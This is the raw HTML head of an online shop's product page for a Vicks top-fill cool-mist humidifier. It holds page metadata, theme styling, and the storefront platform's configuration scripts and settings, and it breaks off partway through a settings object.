

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585
body_size: 91946
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link rel="canonical" href="https://roov.co.uk/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="preconnect" href="https://cdn.shopline.com" crossorigin />
    <link rel="dns-prefetch" href="https://cdn.myshopline.com" />
    <link rel="dns-prefetch" href="https://img.myshopline.com" />
    <link rel="preconnect" href="https://img.myshopline.com" />
    <link rel="dns-prefetch" href="https://img-va.myshopline.com" />
    <link rel="preconnect" href="https://img-va.myshopline.com" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

      <link rel="icon" type="image/png" href="https://img-va.myshopline.com/image/store/1698667534614/roov-favicon-32x32.png?w&#x3D;32&amp;h&#x3D;32" />

    <title>
  Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585 &ndash; Roov
</title>

      <meta name="description" content="EASY TO USE: New modern top fill design that is convenient and easy to clean and refill. With adjustable mist and dual 90-180 mist nozzle it is simple to operate and customise. Adjust and direct the mist where you need it to help maintain the humidity level between 40-60%. DUAL VAPOPAD TECHNOLOGY: 2 slots for unique Va" />


    
<meta property="og:site_name" content="Roov" />
<meta property="og:url" content="https://roov.co.uk/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585" />
<meta property="og:title" content="Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585" />
<meta property="og:type" content="product" />
<meta property="og:description" content="EASY TO USE: New modern top fill design that is convenient and easy to clean and refill. With adjustable mist and dual 90-180 mist nozzle it is simple to operate and customise. Adjust and direct the mist where you need it to help maintain the humidity level between 40-60%. DUAL VAPOPAD TECHNOLOGY: 2 slots for unique Va" />  <meta property="og:image" content="https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w&#x3D;971&amp;h&#x3D;706" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w&#x3D;971&amp;h&#x3D;706" />
  <meta property="og:image:width" content="971" />
  <meta property="og:image:height" content="706" />
  <meta property="og:price:amount" content="24.99" />
  <meta property="og:price:currency" content="GBP" />
  <meta name="twitter:site" content="@i/flow/login?redirect_after_login&#x3D;%2FCoRoov" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585" />
<meta name="twitter:description" content="EASY TO USE: New modern top fill design that is convenient and easy to clean and refill. With adjustable mist and dual 90-180 mist nozzle it is simple to operate and customise. Adjust and direct the mist where you need it to help maintain the humidity level between 40-60%. DUAL VAPOPAD TECHNOLOGY: 2 slots for unique Va" />

    <style>
:root {
    --title-font: "Montserrat";
    --title-font-weight: 600;
    --title-font-style: normal;
    --title-letter-spacing: 0em;
    --title-font-size: 36px;
    --title-line-height: 1.2;
    --title-text-transform: unset;
    --body-font: "Montserrat";
    
    --body-font-weight: 400;
    
    --body-bold-font-weight: 600;
    --body-font-style: normal;
    --body-letter-spacing: 0em;
    --body-font-size: 16.8px;
    --body-line-height: 1.6;

    --color-page-background: 255, 255, 255;
    --color-text: 0, 0, 0;
    --color-light-text: 148, 148, 148;
    --color-sale: 255, 6, 6;
    --color-discount: 250, 100, 0;
    --color-entry-line: 221, 221, 221;
    --color-button-background: 41, 37, 44;
    --color-button-text: 255, 255, 255;
    --color-button-secondary-background: 255, 255, 255;
    --color-button-secondary-text: 41, 37, 44;
    --color-button-secondary-border: 221, 221, 221;
    --color-discount-tag-background: 250, 100, 0;
    --color-discount-tag-text: 255, 255, 255;
    --color-cart-dot: 250, 100, 0;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 244, 247, 251;
    --color-image-loading-background: 244, 247, 251;
    --color-mask: 23, 23, 23;
    --color-scheme-1-bg: 253, 240, 231;
    --color-scheme-1-text: 0, 0, 0;
    --color-scheme-2-bg: 255, 203, 0;
    --color-scheme-2-text: 255, 255, 255;
    --color-scheme-3-bg: 250, 100, 0;
    --color-scheme-3-text: 255, 255, 255;

    --page-width: 1920px;
    --section-vertical-gap: 0px;
    --grid-horizontal-space: 20px;
    --grid-vertical-space: 20px;
    --grid-mobile-horizontal-space: 10px;
    --grid-mobile-vertical-space: 10px;

    --btn-border-thickness: 1px;
    --btn-border-opacity: 100%;
    --btn-border-radius: 26px;
    --btn-border-radius-outset: 27px;
    --btn-shadow-opacity: 0%;
    --btn-shadow-offset-x: 0px;
    --btn-shadow-offset-y: 0px;
    --btn-shadow-blur: 0px;

    --sku-selector-border-thickness: 1px;
    --sku-selector-border-opacity: 20%;
    --sku-selector-border-radius: 0px;
    --sku-selector-border-radius-outset: 0px;

    --input-border-thickness: 1px;
    --input-border-opacity: 20%;
    --input-border-radius: 28px;
    --input-border-radius-outset: 29px;
    --input-shadow-opacity: 0%;
    --input-shadow-offset-x: 0px;
    --input-shadow-offset-y: 0px;
    --input-shadow-blur: 0px;

    --card-border-thickness: 0px;
    --card-border-opacity: 10%;
    --card-border-radius: 0px;
    --card-border-radius-outset: 0px;
    --card-shadow-opacity: 0%;
    --card-shadow-offset-x: 0px;
    --card-shadow-offset-y: 0px;
    --card-shadow-blur: 0px;

    --product-card-border-thickness: 0px;
    --product-card-border-opacity: 10%;
    --product-card-border-radius: 0px;
    --product-card-border-radius-outset: 0px;
    --product-card-shadow-opacity: 0%;
    --product-card-shadow-offset-x: 0px;
    --product-card-shadow-offset-y: 0px;
    --product-card-shadow-blur: 0px;

    --collection-card-border-thickness: 0px;
    --collection-card-border-opacity: 10%;
    --collection-card-border-radius: 0px;
    --collection-card-border-radius-outset: 0px;
    --collection-card-shadow-opacity: 0%;
    --collection-card-shadow-offset-x: 0px;
    --collection-card-shadow-offset-y: 0px;
    --collection-card-shadow-blur: 0px;

    --blog-card-border-thickness: 0px;
    --blog-card-border-opacity: 10%;
    --blog-card-border-radius: 0px;
    --blog-card-border-radius-outset: 0px;
    --blog-card-shadow-opacity: 0%;
    --blog-card-shadow-offset-x: 0px;
    --blog-card-shadow-offset-y: 0px;
    --blog-card-shadow-blur: 0px;

    --content-border-thickness: 0px;
    --content-border-opacity: 0%;
    --content-border-radius: 0px;
    --content-border-radius-outset: 0px;
    --content-shadow-opacity: 0%;
    --content-shadow-offset-x: 0px;
    --content-shadow-offset-y: 0px;
    --content-shadow-blur: 0px;

    --media-border-thickness: 0px;
    --media-border-opacity: 0%;
    --media-border-radius: 0px;
    --media-border-radius-outset: 0px;
    --media-shadow-opacity: 0%;
    --media-shadow-offset-x: 0px;
    --media-shadow-offset-left: 0px;
    --media-shadow-offset-right: 0px;
    --media-shadow-offset-y: 0px;
    --media-shadow-offset-top: 0px;
    --media-shadow-offset-bottom: 0px;
    --media-shadow-blur: 0px;

    --menu-modal-border-thickness: 1px;
    --menu-modal-border-opacity: 10%;
    --menu-modal-border-radius: 4px;
    --menu-modal-border-radius-outset: 5px;
    --menu-modal-shadow-opacity: 0%;
    --menu-modal-shadow-offset-x: 0px;
    --menu-modal-shadow-offset-y: 4px;
    --menu-modal-shadow-blur: 5px;

    --drawer-border-thickness: 1px;
    --drawer-border-opacity: 10%;
    --drawer-shadow-opacity: 0%;
    --drawer-shadow-offset-x: 0px;
    --drawer-shadow-offset-y: 4px;
    --drawer-shadow-blur: 5px;

    --product-discount-radius: 0px;

    --swatch-background-default-image: url(https://img.myshopline.com/image/shopline/4339eb91d37849229248195bdcdce39d.png)
}
</style>

    <link href="/cdn/shop/prod/2007447525/1698667534614/65dc8391d134de004fe217d7/1709213695745/assets/base.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" rel="stylesheet" type="text/css" media="all">

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/global.js" defer="defer"></script>

    
  <meta name="google-site-verification" content />
  <meta name="msvalidate.01" content />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"ANALYTICS_UNIFY_GRAY_RELEASE":{"mode":"enable","whitelist_store_ids":["1652346646815","1638414839611","1642130021163","1642131927426","1630501976031","1648035404403","1645674326376","1651043640069","1651043724090","1657526001214","1647484007546","1647484007544","1624357166224","1624357254427","1636104438479","1620894872993","1660029927621","1652860505799","1617342438329","1669257343066","1648618724151","1660298151528","1627028228094","1622273458746","1654928138524","1638261240621","1613720968901","1635752587298","1663745358748","1661141170361","1647403782103","1651474946978","1643076271655","1670831080910","1668397986105","1667965821827","1641892089168","1675933021301","1610595454815","1676444791806","1677643068491","1608023024844","1677665459056","1649899255016","1653472032776","1653472032782"]},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"requestBodyLogConfig":{"whiteListStores":["1701411459039","1749453744586","1745897255749"],"isHttpReport":true},"pageDurationAsyncLoopInterval":0,"greyLog":true,"pageHideGreyStoreIds":[],"storageTypeMap":{"cookie":[],"localStorage":[],"sessionStorage":[]},"channelLoggerList":["FacebookPixel","GoogleAnalytics4","GoogleUniversalAnalytics","GoogleAdsConversion","GoogleAdsRemarketing"],"googleAdsConversion":{"orderCompleteAddressData":{"mode":"enable","blacklist_store_ids":["1648035404403","1647510680777"]}},"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpt-0.3.1"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpm-0.4.0"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","ANALYTICS_TRANSPORT_RULES":{"GAAds":["1640660241441"],"GAR":["1640660241441"],"GA4":["1681718798653","1640660241441"]},"streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} };Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"},"query":{},"url":"\u002Fproducts\u002Fvicks-top-fill-cool-mist-ultrasonic-humidifier-vul585","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproduct.json","bindingTemplate":"templates\u002Fproduct.json","root_url":"\u002F","customPageId":"0"};Shopline.handle="roov";Shopline.merchantId="2018024850";Shopline.storeId="1698667534614";Shopline.currency="GBP";Shopline.themeId="6703befab4222105bf8b4f4f";Shopline.themeName="North";Shopline.storeThemeName="North1( hide more payment options)";Shopline.themeVersion="1.1.17";Shopline.themeTypeVersion=2.1;Shopline.updateMode=1;Shopline.locale="en";Shopline.customerCountry="US";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":"#FFFFFF","color_text":"#000000","color_light_text":"#949494","color_entry_line":"#DDDDDD","color_button_background":"#29252C","color_button_text":"#FFFFFF","color_button_secondary_background":"#FFFFFF","color_button_secondary_text":"#29252C","color_button_secondary_border":"#DDDDDD","color_sale":"#ff0606","color_discount":"#fa6400","color_discount_tag_background":"#fa6400","color_discount_tag_text":"#FFFFFF","color_cart_dot":"#fa6400","color_cart_dot_text":"#FFFFFF","color_image_background":"#F4F7FB","color_image_loading_background":"#F4F7FB","color_mask":"#171717","color_scheme_1_bg":"#fdf0e7","color_scheme_1_text":"#000000","color_scheme_2_bg":"#ffcb00","color_scheme_2_text":"#FFFFFF","color_scheme_3_bg":"#fa6400","color_scheme_3_text":"#ffffff","title_font_family":"Montserrat:600","title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":"Montserrat:400","body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{},"co_logo_size":"medium","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":"shopline:\u002F\u002Fshop_images\u002Froov-logo-high-res (2).png"},"blocks":{"1716986343259e26cfb6":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fclick-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{},"id":"1709746729630f620ea4"},"1716986343259af7e62d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fcount-down-of-cart\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"finalWords":"","prefix":"","suffix":""},"id":"17097467296306ae8dbf"},"17169863432595fd066d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fdiscount-modal-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"titleContent":"","msgContent":"","toCheckOutContent":"","toShoppingContent":""},"id":"1709746729630f2ba654"},"1716986343260e9c025c":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fpayment-security\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"paymentSecurityDesc":"","afterSaleGuaranteeDesc":""},"id":"1709746729630d99bfff"},"171698634326082b800e":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fship-calculate\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"title":"","country":"","province":"","city":"","zipCode":"","calculateButtonTitle":""},"id":"17097467296303655370"},"17169863432619afb008":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Fapp_embed_block\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"17097467296315a73246"},"17169863432613202bec":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Feasyrank_404_monitor\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"1709746729631c1d2bfb"},"1716986343261928f05b":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Fback-to-top\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"color_background":"#ffffff","background_opacity":100,"icon_name":"arrow1","color_icon":"#000000","radius":40,"pc_position_right":40,"pc_position_bottom":180,"mb_position_right":20,"mb_position_bottom":72},"id":"170903133746758823b2"},"1716986343261b5faafb":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Ffooter-tab\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"show_pages":{"showType":"all","customPages":[]},"tab_1":"Home","icon_1":"home","tab_2":"Category","icon_2":"category","tab_3":"Cart","icon_3":"cart","tab_4":"User","icon_4":"user","icon_5":"none","color_title":"#000000","title_font_family":"Poppins:600","title_m_font_size":12,"title_letter_spacing":0,"title_line_height":1.6,"padding_height":6,"tab_radius":0,"color_icon":"#000000","color_background":"#ffffff","background_opacity":100},"id":"170903133746753807cc"},"171698634326114b9b22":{"type":"shopline:\u002F\u002Fapps\u002FMessages\u002Fblocks\u002Fmc-chat-widget\u002Feb9f2b8e-abe2-475c-b5d6-ce600991155b","disabled":true,"settings":{},"id":"170903133746837adf51"},"1716986343261596cb52":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo - Email Marketing App\u002Fblocks\u002Fapp-embed-block\u002F9c0071a2-79bf-4a36-9654-4ffe55320954","disabled":false,"settings":{},"id":"17090313374680223461"},"17169863432616d89b7a":{"type":"shopline:\u002F\u002Fapps\u002FGDPR-Privacy Banner\u002Fblocks\u002Fgdpr-embeded-app-block\u002F99b5bc7b-5971-4b60-8372-dc63df1cde73","disabled":false,"settings":{},"id":"17090313374682b94c5c"},"17169863432613bd6163":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo: Email Marketing & SMS\u002Fblocks\u002Fklaviyo\u002Fab94b82e-e4fa-4fad-b514-3dc7a2bcbedf","disabled":false,"settings":{}}}};Shopline.settings={"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 